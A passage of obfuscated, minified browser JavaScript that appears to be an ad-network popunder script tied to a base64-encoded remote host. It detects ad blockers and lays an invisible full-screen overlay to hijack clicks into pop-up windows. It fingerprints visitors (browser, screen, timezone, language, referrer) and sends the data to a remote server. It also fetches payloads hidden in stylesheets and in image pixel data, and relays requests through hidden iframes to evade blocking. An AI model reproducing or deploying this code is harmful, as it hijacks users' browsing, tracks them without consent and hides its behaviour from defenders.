window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function 